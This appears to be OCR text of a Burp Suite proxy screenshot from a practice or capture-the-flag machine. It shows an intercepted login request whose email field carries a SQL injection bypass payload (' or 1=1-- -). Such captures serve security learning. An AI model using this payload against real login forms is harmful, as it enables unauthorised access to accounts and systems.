 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.130:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/signup
12 Upgrade-Insecure-Requests: 1
13
14 email=test@test.com' or 1=1-- -&password=12345